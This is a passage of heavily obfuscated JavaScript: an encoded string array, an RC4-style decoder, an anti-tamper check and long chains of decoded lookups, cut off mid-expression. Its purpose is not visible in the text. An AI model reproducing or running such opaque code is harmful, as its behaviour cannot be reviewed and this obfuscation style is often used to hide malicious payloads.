Vq','s0PxFSoZ','WQrQcfFcQG','WOJdI0W6W6K','uSokm8kIWPu','WRRdG8o0tX4','FmkyW4ruiG','FSorWPhcSCoF','W4hdNCodAv8','W5a4Dv9u','E8oFWOZcQ8oh','WPnPW5bFcW','qKLjy8oG','BgD7umor','z8o1WOhcKCok','WRZdQuyRW78','vw4ocmkg','Be1FsmoL','dfz5WPFdQW','txqmW4HD','xIxdSwRdQa','rmoBi1VdOa','W4iSiZ/dGW','kMzEWRldJq','nCo3gCkZWQK','W5dcImkoWOtcSq','WPFdUSo1Cam','W7qLW7ZcPmkX','W6CdWQTyoq','WO9KW6vCfW','sSooWRpcRCoh','W4BcRSoxe3O','B8oeWOXpWOm','ACopWOnrWOC','WOqhWP19dW','W43cRmkmWRJcUG','r3mpbCkp','W6xcV191hG','WQhcLmoMW5/dLW','f8oKWRFcKmki','zYNcQsVdPa','WOldQ8o8xJ8','WRBdQSolAH0','jaWNW6rY','WP1Dl3dcQG','gwLAW5ddGG','mLHBW4ldLG','WRHDbvxdGq','x1G6W71Y','qSoWWQr/WRu','qwCye8kn','WO/dHCoVdSoT','aw7dSvxcOa','WPPwWOtcMSkU','rCoZWO7cUSoA','pSksW4tdSmoF','W5CfEbJcIG','WOmoWRa9oq','WOxcTbPNW7O','gM5CW5RdOW','zMn2rSor','W6lcGSkYWRBcGG','D0SdW7zd','WQRdImoJvSoR','WPVcLaH8W74','WQzGWQ/cPWm','kmk6gmkgWRC','vJK/WO0J','W5SAesPE','W47dKupcGSkL','WRbrmLBcOW','yerdz8oG','sM4LWRrM','xmkevCk0ca','WOisWOBdL8k5','nf5sEG8','z8ofvSoJW7K','WPNcOXHHW6K','vxrtf8kA','W4GTpdhdKW','r8oFWOmHhq','x8kOw8kQkq','WQZcHmoIW4VdPG','WPagWQjefW','b35mW43dHa','WQBcLSo+W6pdJq','Bh86WQO+','h8oLWOFcRSkc','e0D6WPZdPW','vSoSvdBdVa','W5msddHl','mCk5cmkhWRO','W4NcP8ondN4','W7KVW7/cN8kX','amo1WPRcOmkn','zhj1v8oh','B3iCW4z/','th4eW6nt','WRpdRCoIEG8','ygalW4bO','WQLZphtcMq','WOtcTxdcOmk5','zttcKXpdVG','e8oVWPtcRSkb','WQOyWQn2fW','WRpdGfaPW5y','W4K6pY3dLG','W6O5W6VcPSkp','WQFcGmoSW73dGG','WQdcOZdcLmkv','D3SoW4v+','zhCCW5H8','mffCkCkf','iSkvW5RdSmoY','WPKhWPpdOCkB','W4NcVmogdM4','W7lcSfjrdG','WQH8eh3cSG','WQ19WQNcRqS','bCoqC8oaW6W','W4quW4HimG','r0u5mSks','WPrJWOVdQmkV','WR7cT8oGsHu','oxn4mCkh','WQRdK8oxvI8','aSowvmoVW5K','r8oZWQxcMCoP','sLzNz8ol','vLTiFSoE','qh4itIO','yJlcKWRdRW','WOJcVLBdJmou','WQ7dKf0KW7y','bLTMWO3dVq','W6WhwcpdPa','CCkZWOO+ya','bmoAymohW78','WOHmWQZcMce','WRNdQdVcNSkC','W4eBEqNcIW','iermAdC','WRNdSxu/W4W','WP9AASo7gG','WQhcPKSoW6G','gCo5WPVcSmkb','WOZcPmoxWQ5p','WQdcVSoQkfq','BM4zW417','m3TDW5ddPq','WRNdTZVcJ8kT','cKbSrHe','WRWFW5ONma','jK3dOKJcJW','WPRcUGDNW6e','wSkHxSkdvq','FxqjW4re','shWrgmkh','hSopB8oyW6a','sSkdW6rQla','uuiSWPaD','WOmnWQbqhW','WPJcRZPDW5W','vLumwMy','W48zW5NcNCkW','DxGgW5X/','lmk2gCkmWRG','z8o0wSogW4a','W4y1DuHk','WO0JW543da','dHuTCWa','WP8QWP1wka','DqKKb8k3','WRFcHf/cMCk7','uJ0GWOuS','W7KpxI3cLa','ESkNWR5wBG','WRGIWRFdHCkJ','W4hcQCowehS','CIxcNHddPq','d8obz8ovW7q','W4upyatcIq','uhzjdmkv','amovpCkKWRG','W4CVocddGq','W60RzJJcMa','WOSoWR5FcW','W6xcJCkiWOJcTW','rLHddSkf','WQScW5qPlW','W6W4W6pcSmkr','WRb8f2hcSq','ASo4WQZcMSow','B1D+WQNdGa','WRxcOuFcHSk5','vmkQWQ96lW','zg92vmob','W4lcR1b9lG','BmoxWOLcWOm','D2SBW4zO','WQ11g3hcQG','W4ixDaBcHq','amoFWR9ZWPG','WObCxSo8ha','CmkmW4XnkG','WQXZWQBcPq4','sCoVCtldTa','pmotWP3cLSkC','fZ0iW5P8','wbXdcmk1','W6OHW73cRCkp','WQP8WQdcVH0','W4NdVfVcHCkn','jLZdS0/cLW','WPWlWRZcJWG','WO7dLCo0rIi','WOpdLSotlmoT','W5ujFXtcSq','wtPBWR4K','tCoBnSkOWPy','FL/cJMpcLa','ruHKuCoA','gwTqW5JdIG','WPSkW7WdbW','WOBcOSogWRnD','afldP3tcTa','jmoug8onW44','w0HjEmoG','WR58FmoAiG','vmkzWPvEba','bISFW4DY','WRiDW54Hla','W47dJCk6WQtcRa','h8oeD8opW7O','eefWW6VdGW','W4xcO8oVbK4','q8kYumk6fq','W6OMW4pcHCkp','txrzf8kB','xfOwsZW','vCkBW4DTaq','WPeEWPZdSmkt','W7XZosvy','dmkxW73dMmo1','ccGxW49Z','CfPMWPZdJG54','WP4BWOBdV8kB','WRKiW5q0lG','WQpdQCoCh8oz','mmkUcSkEWRO','etyrW4v2','AwKlWOW7','W4dcQ8oxagW','iLveAsq','W5iOWPBcTmkl','EmoVuXtdHG','WPJcTHTGW7y','hCoBWPtcRCkF','DfyBw3m','WOZdH8oFnmo+','WQKIWQFdTCkq','W5JcOCodagu','W4mayxXZ','pCkyW4/dRmo2','ecWsW492','WPxcKvxcPSkI','BKG/mCka','btmrW4vP','WR5UW5j8oW','W5DfWQ/cSCk0','tSotiSkUWOW','W4i8lYVdKa','ANGKWQG0','f8k2hmkBWPa','BSkcW6WItG','jgngBYq','tMzZqCod','qISIWPaK','WRSKW70OfW','WPf3WRxcRWy','W6WEEbBcSa','lmkFo8kaW5C','WO0lW68cfW','vNiucCkz','WOVdGmotpSo7','W4yZAeTx','wvvsA8oP','utqCWRWL','l3jMEJi','WO3dQmoOk8o2','WRZdMmo0vXy','WQ/cMmo/WOjc','BSkIW5nDkq','euHMWONdQa','WQhdIuqSW7C','vvPtC8of','WPldQ03cVCkS','WOtcOCoFWQ9d','tfq8W4Cw','dmk6ECo5W4m','WQj/Fmohjq','WO8AWQzckq','W6a/tGNcMa','WRtdLCo5wqO','iK15WQRdGq','iSkuW5NdRSo3','W5ddS0dcJ8kf','W4dcTmklWQFcVa','BeH0w8o4','x8ouoCkLWO0','qvTiySoV','WQioW4xdJgC','B8oLurRdTW','WPldT8oEEIi','ySkIWO9rAW','WRVcRCodWQLT','d8oBCSohW6y','g8ozESokW6u','WRqcFmoDcW','aK1PWPxdPa','WQL2xCo8pG','lmk3h8kbWRu','W6BdMuxcQmoL','A1rZW4j0','z8o0wSolW74','b8oYWP/cRSkl','W4lcPConkgq','WQNdG8oPsba','tKzNvmo9','W7C/htrd','W4VcLSoLnuG','WPJdHmomp8o8','W4ZcSSoVdfe','rNuTW4KF','WO3cL2FcTmky','t2OBcmkz','WQJdH0K0W7i','WQ1wWOtcTq8','ECoBWPPbWPy','xdOJWOCU','WOuvWPVdPSkv','bMreW4BdKq','mSo7WPtcOSke','W7GOW6tcQmkj','WRxdQ2G8W7m','WOtcMfNcMSk4','bCo1WPNcKCoB','cuX2WPldPG','Aw56uSoe','vgnydSkB','WRv3WQpcPHq','WQG5WOj2na','W5hcPCkbWRpcTG','F3z8eSk/','tL9CECoM','cKjHWOhdPW','bhldUgBcQq','W4WTyKDk','WO54W69mzq','auddPMhcOW','wSoshSkkWRi','sM8cW6ik','de/dRgpcRa','WORcI07cPSkU','DSoptmohWPi','W4ajEsZcNa','WOPSW6dcSmku','h2tdJxpcTG','W7OjW77cK8kF','W511umo8ba','pmkUcCkjWRW','zKC9cmkI','zCkcW5vtlW','k8kIW73cK8oD','WORcUrvOW5C','WOlcVCobWQDg','Ch4eW4n9','Af8DWO0F','jSkPeSkjWRy','A8k9WPLszG','ChPbWQ4x','tmo+WQdcHmou','WQ3dHuaOW7e','WRrMkvdcJW','WOreW4hcTCkQ','W4jHW6dcGSky','kgrSEqe','WOpcTmoBWQLi','W6VdK0ZcOmkU','qhaaeCkt','WPiDWPRdO8kt','sajMW4rh','WQqyWPbapW','WQBcOJLGW58','W40YW6FcRSkB','WQVdNSodk8o+','WO1aWR/cIgi','W4xcOLfRlq','W4ZcTCozaMW','WQPSWPFcHCkO','vmoTlCk/W7q','tGPsBCok','rN9ldCkB','WRDtmx3cUa','WOJcTG95W6e','W7qSW7NcR8kx','crz3qrq','W4JdUxVcQCkd','WQubxCoNiW','buDEB8oh','WR7dV8oVW6ZdPG','sMzTASod','W74fmW9v','hYuOW7nf','ytG8WPe+','WP/dMCojjCoZ','WRDOWQlcQXq','h8oYvmoAW4y','wePkAmo9','vLfcBCoT','W6G6W7JcQCkF','y3ulsGS','WQFcJdjMW6O','keddS2xcRG','W63cT8oske4','WQGQWRH2Da','l1eXW5NdLa','W4qyrxfz','rY00WPC7','wMimhCkr','WQldQMyEW44','iCkVc8knWQm','WOzpxCotiW','W6pdNNhdO8ka','WOFdNSoPamo7','WPGoWOddPmkw','W5bpu2PA','use7WPOL','W4hcVe91oW','zSkRvSkvfq','WQP1WOtcGmkO','ECooWP3cUmou','smoslSkUWPi','WPNcSuNcTSk2','WRtdIuWNW7u','AhWbxqO','WOtdLComp8oI','aeZdS2/cQa','iM5cBs0','W5ldG0tcL8ky','ogrNW5/dOq','WOKBWOxdLmkh','WP0DWQv8nW','z8o0wSowW4a','WQFcLvpcNmkY','WOJcMLRcMSkG','WQNcL8o5W6/dJG','WQNdM8oYsGi','lfuIpSkz','thbif8ks','AmoDWRNcSmoq','WO8gWRfBfW','W5fgWQlcTq4','hsKFW4jW','BmkgW4TlnW','cvjlW63cRG','oSoZWQddICoQ','WQVcOMdcVCkD','WQnhxCoEdG','WR9RWOtcHCkO','i31iW5pdLG','eerKWOZdQq','C8obWQxcQSoi','WRhdK8oQsa0','zMKQWQyH','BCkCW4H6dW','vmkdtSkpfG','l3P8WOhdGW','WRDOWOpcLrS','WOVcHfxcVCk9','amogWPJcP8kK','WPpcShhcTCkQ','hSo8WPVcQSka','f05jqda','qhDoB8of','bmonBmoiW6u','WPbcxCoJdq','aSoZWP/cSSkk','yWisWQfG','WQucW5OQpq','eqTWWRGdWO5WWRvMW5NcNG','WOpdQddcLCkI','W4lcT8kTWPBcMG','W4RdNs7cGSoL','ymkwW5b1dW','WRVcK8oBW53dMq','lSkYg8kDWQa','WP8dWOldSSke','hsayWRNcHW','vmk/WOLArW','eg1JWO/dUa','WRHNWPZcN8k8','WPWyWPtdUCkC','auBdO3lcOa','WRddNSoRsX4','u8kAW7nmnG','WPtdPtWPW78','WRz2WR7cPbK','W68PW6VcQSkF','cmoLWPRcL8oR','W4OKkYpdJa','kmofr8oeW6S','xSovpSkIWOO','z3n5wSoB','W4JdQs7dO8kA','yNGpW4HR','WQHJWQBcVXG','W6hdLN9NjW','WO7cVrDOW7S','WQ9nW4HtgG','WO7dIxDtW6m','W4ZcSezKkq','W50feY9z','WOdcUmoYW4ddGG','WQLpW49EoG','W5FcOer0bq','B2KfxqK','ACozaSkJWRC','W7GWW6lcVSky','WOdcVmokWQjf','rmoZqdRdTG','z8orWPXsWOq','WQpdL8o3ur4','Dhqbrqe','W4BdUKhcM8kB','e1P7WP3dRa','g8kjW5VdKSoS','W5ujyr/cMG','fSkBW4FdTmoK','x2rqbmkf','x250C8oN','F8k4WPPzEq','WOVdO8o0cCoj','WRFcJetcMSk3','zhbIrCoE','W5WlaczD','Dh8+W65F','WQbJASoflq','WOtcOCoyWQHc','sf9mESoT','z3vOqmoc','vwTAh8kg','dmkyCmkOWQ8','W4qCzGVcIa','W6xcJmk3WQ3cLG','rIRcMs3dOW','W7ueugL/','WOpdHSoaomo4','emoxWP7cPSot','WPeaWOhdUSkC','EhmDwai','WR5MWRVcOqe','W58WEKrl','WRZcLLZcJmkZ','y18elmk8','svnkEmoJ','etmwW5LR','WQbLWRZcHSkS','thKiWQSd','W6zeW47cK8kC','WQdcJ8objfK','W4mVosZdRW','WP/dIKftW4y','WQdcNSouW6pdMG','WQRdLCoQuWm','yw4BrH4','W7SRW4tcMCkW','lKTNW4pdKW','WQVcL8oYW6ZdHq','g8oEBmolW6O','WRXNbgJcUW','rKTFCCol','W4NcU8krWRxcUG','A8k+WOXszG','WR1nw1RcQ2dcJSoSWO8dW4hdHhK','WPtcHKRcOSk5','WQn8DCoDkG','W6NdJCkSWORcTa','ACk9W4T1na','Eh4nuqO','kvLtW4tdSW','FZNcJaFdRG','ywKixGa','reX9t8oj','j8kShCkoWR4','r8k9W5v9aW','ymkyW7jQaW','WQHrWOlcNG8','W4SJBuHw','W6GYt19j','W4fpq2PZ','W6uzWQBdGSk2','WRb6bxxcUa','uZiXWPi9','tvndF8oT','WQCnWPz2ha','qYOuWPmA','W63cICoTagK','y8keFCkHdW','xwrFbmke','WQuiW4Krdq','WR52WQhcTqS','WQRdG8oOvbi','D2iAFsy','W4FdMgFcQmoL','W4tcIZVcLmk/','D0y8WOW/','eZefW5bG','xsNcHdtdSW','kCkTeCkbWQS','F8oqWOdcTCou','WQv6FCoapa','eCoAvmo0W6G','mmoNWQhcL8kG','W5JcGSoPp1m','W5pcI1dcUCkA','sCksWPjJwG','F29KuCop','BmozWPpcRmov','AmouWOnEWPK','W484irVdUa','yxWuwGS','EHzoW7ma','qmk6wCkViq','zmoCWOhcRSos','jCk5vSobW4i','WQJcIfpcHmk6','WRLWmNtcIa','W5f8WO7cQa4','WOZdG8oboSo+','EmofWPZcRCoq','yc7cGIFdIq','F1b8r8oH','W6/cUw5OdW','WOzSWP/cMmkJ','ASovW6xcI8oi','FCo1WO3cQmoY','WQLOcxxcUq','FmkMWOHkAa','AmkPsSkfnW','EmoxWO5nWOW','W6OLW6dcT8kr','WRSaW58Znq','BN8nuau','WRKEW4i1mq','D3alvW8','t8k7WQNcRSoY','o8khW6hdMmo8','WQZdVeq4W6i','w8osnrFdQW','BhbPlCkN','rSooC8k4mG','WP3cUaLQW74','gfqFWOJdQG','W4/cJmkFWRFcPW','sSoKWQlcUCoz','W5RcQf10pa','WQnXWO3cGmov','W63dQu3cQ8kT','W4FcPCkqWQ3cPG','vCkoWRHKba','fwLNWQ3dUq','WPZdGSoEi8oZ','WOKeWPpdRmka','dZqEW4r5','beNdPh3cUG','WRClWRFcPc0','CwD2rSok','kSoLumoTW5K','W40aEaBcNG','q0SscSoU','WQ8lWQRcVZG','vCovlSkHWPS','q0X4ESoK','WPXsWQpcTSkj','ArqJWRe','m8oqWPZcK8kc','WRPgWQdcLCk3','mxzlvse','WOxcVXf4W78','WRL5ehNcOa','CSkYWPvbyW','f1v4W5ddKG','Dhm8WRSL','WQb0qSoGcG','WPmaWPtdUSkh','s8kzmCk/WQm','W63cQ8oychO','W5eYy1ji','WOfVC8oWcq','WOZdG8ouj8oO','W5FcTuPPlG','v8oHwZhdSa','xCkpWRfMwa','Et0aW7ZcNMPKb8oqWPldJ1K','wCoSe8kNWPe','WRpcI0ZcLmk4','ySoKWRTZWRK','F0GhWOeD','W5NcOvzYiq','W6hcQCordNG','WQhdI8o3Fc8','dmo0DSoaW5K','sNH1FSoO','WP1CdfhcUa','WRBcNSoOWQjD','WQdcKmoTW7RdKa','WQldPuGSW4m','wSo4wt3dUG','vW3cQc3dLW','WRFcVSo6W4pcRW','W68fW6ZcUmkK','WR8YWQBdGG','F8o9WP3cTSkd','umoZxrBdTa','ENzMrmoy','WOFcOWXIW7W','WP7dT8ooxai','WPFdVmouEc4','cCknbSkLWOS','W4FcQmkyWRdcVW','wColpmkQWO4','f0ddOx7cTq','q8oVW5tdSSox','WQPJE8ozia','xgbnaSkh','W4rsWQpcMWG','DYBcUaNdHW','f3nhW47dLW','W4VdLuFcRmkF','BSotWOlcTSoj','vWNcKYRdGq','W7OPW4NcQ8kD','zSkOxCkRea','rSkXw8k5nq','WQldQCoOcSoo','W5aPW4lcNCk1','W4uUzvvz','DNOBW4P7','W7aPhcn7','W6GPW7xcQSkp','WQVdIKGVW6C','WQ7cM11XlG','W50GBqxcKa','bmosumoVW6K','W5tdTLtcNmkE','WQvbWP7dGI8','imoAumobW54','bCoYCSoiW74','W7tcIZfSba','ASozWPLvWPK','ts8HWOS7','w8kpumkWpq','WOtcUbjUW7G','xa3cNx/cIa','WO/cOvBcMmkY','W6CaCWNcSW','WQLLECoqjG','f8ksW7JcHSo0','W4dcSSoWW4hdKq','W7ivyu9d','WQ3cG8ojWOzD','h8kTW5ldMmoV','s8o7WR4','FwWbsqm','W5xcVevtuq','WOFdJ8o1lSot','eJ4pW4DM','WPRdHmounmoJ','n8kWbSkdWQ8','WPtcUCoFWQnf','W7iWW7FcS8km','r1jlEmoZ','EmkjvSkJdq','ESoqWPlcSSot','qLLAFSo4','WR5fW49Ela','rMOaemkx','FeOKW5D0','W5RcVuzlka','hM9MW6XD','WRldGsOWW6e','W4BcSx9Mma','WO3cUmoEWPHM','ChiErqy','ACogqIddGW','W4STaWxdRq','WQNcK8oIW6VdGa','x8kVt8k2lG','WP8cWOtdSmkp','hCo3WOtcTSkp','WOiAWO/dRSkf','dLjeW47dJq','WQ3cICo0W7FdHq','W4aXC19A','W5xcUKH5lG','WOSuW7WdkG','W5qxmW9O','veWBW653','a1P+WP/dOa','iLj/rSo7','gCkcW6xdICo/','WOFcR2JcPmkp','B8oChSkFWPq','cKJdP2tcPa','WQ5dWQpcICku','WO1WW6PFfW','W4ZcPCohh3m','l2jqdqe','umkcW4rWlW','fM1AW6VdQa','dYyvW5H1','FZdcMGNdVW','WQ/dOCochSkx'];function _0x8305337d(a,b){a=a-0x104;var c=_0x8305337c[a];if(_0x8305337d['ITvGCT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8305337d['cBhhfL']=h,_0x8305337d['HswMBZ']={},_0x8305337d['ITvGCT']=!![];}var e=_0x8305337c[0x0],f=a+e,g=_0x8305337d['HswMBZ'][f];if(g===undefined){if(_0x8305337d['ZICotS']===undefined){var i=function(j){this['pmZYUP']=j,this['EOkoaw']=[0x1,0x0,0x0],this['ExbCkF']=function(){return'newState';},this['QhLvjk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fMyYqZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['TePbGq']=function(){var j=new RegExp(this['QhLvjk']+this['fMyYqZ']),k=j['test'](this['ExbCkF']['toString']())?--this['EOkoaw'][0x1]:--this['EOkoaw'][0x0];return this['ugayaM'](k);},i['prototype']['ugayaM']=function(j){if(!Boolean(~j))return j;return this['OsoVZf'](this['pmZYUP']);},i['prototype']['OsoVZf']=function(j){for(var k=0x0,l=this['EOkoaw']['length'];k<l;k++){this['EOkoaw']['push'](Math['round'](Math['random']())),l=this['EOkoaw']['length'];}return j(this['EOkoaw'][0x0]);},new i(_0x8305337d)['TePbGq'](),_0x8305337d['ZICotS']=!![];}c=_0x8305337d['cBhhfL'](c,b),_0x8305337d['HswMBZ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x8305337d;while(!![]){try{var c=-parseInt(U(0x453,'DHoz'))+-parseInt(U(0x6d1,'2nr9'))+-parseInt(U(0x714,'K0qk'))+parseInt(U(0x3e0,'6LbS'))+-parseInt(U(0x6af,'DNrN'))*parseInt(U(0x9f0,'XODw'))+parseInt(U(0xd40,'&HT6'))+parseInt(U(0x27d,'glDo'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8305337c,0xeaadf),!function(){var V=_0x8305337d,c={};c[V(0xbf9,'FNf*')]=function(w,z){return w<z;},c[V(0x921,'wy8r')]=function(w,z){return w!==z;},c[V(0x600,'glDo')]=function(w,z){return w===z;},c[V(0xbe2,'$pcU')]=function(w,z){return w+z;},c[V(0x55a,'WC4v')]=function(w,z){return w*z;},c[V(0x539,'jf6e')]=function(w,z){return w-z;},c[V(0x317,'@]l6')]=function(w,z){return w+z;},c[V(0xc16,'P!MB')]=function(w,z){return w!==z;},c[V(0xc86,'XPPY')]=function(w,z){return w===z;},c[V(0xb33,'Pd8%')]=function(w,z){return w===z;},c[V(0xc39,'$pcU')]=function(w,z){return w===z;},c[V(0x960,'K0qk')]=function(w,x,y,z,D,E,I,J,P,Q,T){return w(x,y,z,D,E,I,J,P,Q,T);},c[V(0x26e,'DHoz')]=function(w,z){return w||z;},c[V(0x9d4,'FNf*')]=function(w,x){return w(x);},c[V(0xba9,'xpo$')]=function(w){return w();},c[V(0xd28,'MxE4')]=function(w,x,y,z,D,E,I,J){return w(x,y,z,D,E,I,J);},c[V(0xa0f,'d&OW')]=function(w,z){return w!==z;},c[V(0xa6e,'A)HR')]=function(w,z){return w!==z;},c[V(0xa96,'d&OW')]=function(w,z){return w!==z;},c[V(0x69a,'wy8r')]=function(w,z){return w!==z;},c[V(0x12c,'oYu3')]=function(w,z){return w!==z;},c[V(0x134,'A)HR')]=function(w,z){return w!==z;},c[V(0xbc1,'mTG6')]=function(w,z){return w!==z;},c[V(0xca0,'Q%*Z')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x163,'wy8r')]=function(w){return w();},c[V(0x97d,'PMd1')]=function(w,x,y,z,D,E,I){return w(x,y,z,D,E,I);},c[V(0x3bd,'*&5D')]=function(w,z){return w<z;},c[V(0x50c,']mE1')]=function(w,x,y,z,D){return w(x,y,z,D);},c[V(0x9b6,'%^K@')]=function(w,z){return w||z;},c[V(0x69e,'y!u*')]=V(0x9e5,'XODw')+V(0xb26,'glDo')+V(0xd3f,'n$t]')+V(0xa63,'*1vE')+V(0x223,'6LbS')+V(0x7cc,'*&5D')+V(0x36b,'d&OW')+V(0xb5a,'mTG6')+V(0xb29,'MxE4')+V(0x450,'G2RZ')+V(0xcfc,'K0qk')+V(0x12d,']mE1')+V(0x7b8,'d&OW')+V(0x7ea,'Th6W')+V(0x2cb,'%Agy')+V(0x31e,'J)pi')+V(0x76d,'@]l6')+V(0x7c1,'MxE4')+V(0x174,'A)HR')+V(0xa12,'Jv9O')+V(0x109,'W4Py')+V(0x867,'@cwT')+V(0x398,'[FO3')+V(0xabe,'WC4v')+V(0xb93,'%^K@')+V(0x6d0,'hyzG')+V(0x80b,'*1vE')+V(0x8f3,'A)HR')+V(0xa71,'@]l6')+V(0xb8b,'MxE4')+V(0xc2f,'XODw')+V(0xb84,'$pcU')+V(0x81a,'c@wo')+V(0x215,'oYu3')+V(0x69c,'J)pi')+V(0x42a,'XPPY')+V(0x12f,'G2RZ')+V(0x71d,'c@wo')+V(0xb34,'G2RZ')+V(0x18b,'xpo$')+V(0xbdb,'Jv9O')+V(0x3c0,'[FO3')+V(0xc60,'zSRr')+V(0xcea,'A)HR')+V(0x52a,'n$t]')+V(0x603,'^Sw@')+V(0x6c0,'wy8r')+V(0xb59,'Q%*Z')+V(0xa69,'*&5D')+V(0x9c5,'hyzG')+V(0x83f,'WC4v')+V(0xb97,'mcPk')+V(0x754,'SlHa')+V(0x358,'6LbS')+V(0x160,'P!MB')+V(0x7f0,'FNf*')+V(0x7ff,'*&5D')+V(0xd23,'!ozu')+V(0xc3d,'6LbS')+V(0x702,'@]l6')+V(0x994,'n$t]')+V(0x6f2,'f5r9')+V(0x5e7,'WC4v')+V(0x35d,'XPPY')+V(0xab6,'K0qk')+V(0x8d2,'G2RZ')+V(0x346,'FNf*')+V(0x7dd,'2nr9')+V(0x6f6,'oYu3')+V(0x1a4,'XODw')+V(0x934,'f5r9')+V(0xbfb,'zSRr')+V(0x271,'[FO3')+V(0xace,'jf6e')+V(0x240,'J)pi')+V(0x830,'[FO3')+V(0x43c,'@cwT')+V(0x764,'SlHa')+V(0x302,'KMv8')+V(0x239,'DNrN')+V(0x339,'Pd8%')+V(0x95f,'hMr7')+V(0x1e3,'*&5D')+V(0x53b,'XPPY')+V(0x8f5,'*1vE')+V(0x99e,'PMd1')+V(0x624,'SlHa')+V(0x941,'hMr7')+V(0x61f,'DHoz')+V(0xc71,'f5r9')+V(0x3b7,'@cwT')+V(0x403,'Jv9O')+V(0x18e,'2nr9')+V(0x26b,'^Sw@')+V(0x8e1,'jf6e')+V(0x981,'XODw')+V(0x679,'J)pi')+V(0x23c,'XODw')+V(0xd43,'WC4v')+V(0x86b,'oYu3')+V(0x31f,'zSRr')+V(0x822,'DNrN')+V(0x628,'y!u*')+V(0x48c,'wy8r')+V(0x561,'Pd8%')+V(0x2fb,'@]l6')+V(0xb80,'MxE4')+V(0x9a7,'W4Py')+V(0x94c,'$pcU')+V(0x870,'&HT6')+V(0x76b,'DNrN')+V(0x663,'*1vE')+V(0xa7f,'mcPk')+V(0xbe1,'G2RZ')+V(0xc42,'$pcU')+V(0x687,'$pcU')+V(0xa7c,'*&5D')+V(0x91d,'f5r9')+V(0x51e,'WC4v')+V(0x387,'^Sw@')+V(0xb81,'MxE4')+V(0x2ac,'FNf*')+V(0x799,'%Agy')+V(0x5f6,'d&OW')+V(0xac9,'Jv9O')+V(0xa64,']mE1')+V(0x47c,'WC4v')+V(0xb8d,'SlHa')+V(0xd14,'KMv8')+V(0x411,'hMr7')+V(0x9aa,'FNf*')+V(0xb36,'Th6W')+V(0x5ae,'SlHa')+V(0x64f,'wy8r')+V(0x88e,'&HT6')+V(0x72f,'*&5D')+V(0x9bc,'XODw')+V(0x213,'@]l6')+V(0x75d,'DHoz')+V(0x65e,'P!MB')+V(0x929,'J)pi')+V(0x582,'hyzG')+V(0xc77,'f5r9')+V(0x19f,'mcPk')+V(0xae8,'mcPk')+V(0x36e,'XPPY')+V(0x567,'hyzG')+V(0x62c,'Th6W')+V(0x84c,'c@wo')+V(0xc5e,'6LbS')+V(0x2f5,'FNf*')+V(0x757,'^Sw@')+V(0x974,'A)HR')+V(0xcc7,'XPPY')+V(0x525,'*1vE')+V(0x49e,'$pcU')+V(0xa98,'!ozu')+V(0x4f8,'hMr7')+V(0x792,'*&5D')+V(0xbd8,'zSRr')+V(0x410,'A)HR')+V(0x4a9,'$NmV')+V(0x22c,'@cwT')+V(0x4e8,'mTG6')+V(0x3ae,'zSRr')+V(0x54a,'hyzG')+V(0x945,'WC4v')+V(0x468,'MxE4')+V(0x9e8,'G2RZ')+V(0xa68,'FNf*')+V(0xb0a,'*1vE')+V(0x9fc,'xpo$')+V(0xd08,'DHoz')+V(0x982,'FNf*')+V(0x23e,'PMd1')+V(0x747,'$pcU')+V(0x549,'2nr9')+V(0x10d,'wy8r')+V(0x48f,'@]l6')+V(0xabf,'f5r9')+V(0x886,'PMd1')+V(0x466,'wy8r')+V(0x53e,'%Agy')+V(0x261,'Pd8%')+V(0xa6a,'n$t]')+V(0xc8a,'FNf*')+V(0x6bb,'@cwT')+V(0x3d2,'6LbS')+V(0xcfe,'DHoz')+V(0x8bb,'d&OW')+V(0x7fa,'Th6W')+V(0x82e,'KMv8')+V(0x771,'PMd1')+V(0x86c,'%Agy')+V(0xa2b,'XODw')+V(0x256,'Th6W')+V(0x336,'DHoz')+V(0x2c8,'P!MB')+V(0x345,'SlHa')+V(0x124,'$NmV')+(V(0x137,'&HT6')+V(0x1d2,'n$t]')+V(0x206,'zSRr')+V(0x5fe,'W4Py')+V(0x77d,'c@wo')+V(0x4cd,'zSRr')+V(0x5cd,'@cwT')+V(0x6f3,'jf6e')+V(0x89d,'DNrN')+V(0x5d7,'SlHa')+V(0x554,'d&OW')+V(0x78d,'hMr7')+V(0x70f,'n$t]')+V(0x273,'&HT6')+V(0xb47,'y!u*')+V(0x589,'hMr7')+V(0x743,'P!MB')+V(0xacd,'zSRr')+V(0x7eb,'PMd1')+V(0x506,'A)HR')+V(0x485,'mcPk')+V(0xa82,']mE1')+V(0x66d,'hMr7')+V(0xbc3,'%Agy')+V(0xd06,'xpo$')+V(0xba4,'Jv9O')+V(0x117,'DHoz')+V(0x752,'oYu3')+V(0xa7a,'hMr7')+V(0xb32,'*&5D')+V(0x4d4,'WC4v')+V(0xa01,'2nr9')+V(0xbf1,'%Agy')+V(0x3fa,'hMr7')+V(0x3c6,'d&OW')+V(0x597,'[FO3')+V(0x15f,'d&OW')+V(0x267,'$NmV')+V(0xaa3,'mTG6')+V(0x3a5,'d&OW')+V(0x927,'hMr7')+V(0xbef,'Jv9O')+V(0x831,'%^K@')+V(0x440,'K0qk')+V(0x69f,'SlHa')+V(0x26a,'[FO3')+V(0x14b,'A)HR')+V(0xc9a,'mTG6')+V(0x21b,'WC4v')+V(0x66e,'y!u*')+V(0x408,'glDo')+V(0x6cb,'